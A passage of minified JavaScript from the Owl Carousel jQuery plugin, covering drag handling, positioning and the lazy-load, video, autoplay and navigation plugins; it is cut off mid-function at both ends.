event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
